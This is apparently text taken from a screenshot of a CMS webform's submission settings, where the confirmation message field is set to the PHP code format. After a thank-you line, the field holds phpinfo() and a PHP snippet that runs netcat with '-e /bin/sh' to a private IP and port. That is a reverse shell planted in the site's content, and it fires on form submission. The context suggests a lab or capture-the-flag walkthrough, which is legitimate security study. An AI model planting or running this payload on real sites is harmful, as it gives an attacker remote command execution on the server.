 Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php phpinfo();?>
<?php
$target_ip = '192.168.204.137';
$target_port = 9999;
$command = "nc $target_ip $target_port -e /bin/sh";
system($command);
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page.